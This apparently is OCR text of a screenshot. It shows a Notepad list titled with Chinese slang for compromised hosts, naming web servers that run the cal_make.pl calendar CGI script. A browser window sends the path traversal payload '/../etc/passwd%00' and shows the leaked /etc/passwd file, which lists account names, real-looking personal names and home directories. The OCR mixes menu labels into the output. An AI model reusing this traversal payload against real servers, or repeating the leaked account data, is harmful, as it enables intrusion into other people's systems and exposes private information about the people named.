 肉鸡 - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
www.esn.org/cgi-bin/cal_make.pl?p0=cal
calendar.neworleans.com/cgi-bin/cal_make.pl p0=cal
http:// org/cgi-bin/cal_make.pl?p0=caln
撤销(U)
剪切(T)
复制(C)
粘贴(P)
删除(D)
全选(A)
/../etc/passwd%00
转到
链接 »
sbin:/bin/sync
lt:/sbin:/sbin/halt
:news:/var/spool/news:
:11:0:operator:/root:/sbin/nologin
30:gopher:/var/gopher:/sbin/nologin
:Nobody:/:/sbin/nologin
:/var/lib/rpm:/bin/bash xfs:x:43:43:X
RPC user:/:/bin/false
nfsnobody:x:65534:65534:Anonymous
on:/:/bin/false ident:x:98:98:pident
postgres:x:26:26:PostgreSQL
/www:/bin/false
squid:x:23:23::/var/spool/squid:/dev/null named:x:25:25:Named:/var/named:/bin/false
pcap:x:77:77::/var/arpwatch:/bin/nologin bcolosi:x:500:500:Bart
Colosino:/home/bcolosi:/bin/bash achi:x:501:501::/home/achi:/bin/bash
sshd:x:502:502::/home/sshd:/bin/bash www:x:503:99::/home/www:/bin/sh
mysql_db_usr:x:504:504::/home/mysql_db_usr:/bin/sh mysql:x:505:505::/home/mysql:/bin/bash
ginger:x:506:99:PJP Webmaster:/home/ginger:/bin/sh shawng:x:507:99:DNO
Webmaster:/home/shawng:/bin/sh bbw:x:508:99:BBW Webmaster:/home/bbw:/bin/sh
offbeat:x:509:99::/home/offbeat:/bin/sh cgrab:x:510:510::/home/cgrab:/bin/sh
cognac:x:511:99::/home/cognac:/bin/sh kitwohl:x:512:99::/home/kitwohl:/bin/sh
peter:x:513:99::/home/peter:/bin/sh tsteel:x:514:507:Travis Steelman:/home/tsteel:/bin/sh
offbeat_guest:x:515:99:Offbeat Guest FTP account:/home/offbeat_guest:/bin/sh
noyc:x:516:99:NOYC.org:/home/noyc:/bin/sh
完成
Internet
开始 » http://calendar.... cgi - 记事本 S-Recorder 肉鸡 - 记事本 CH 22:51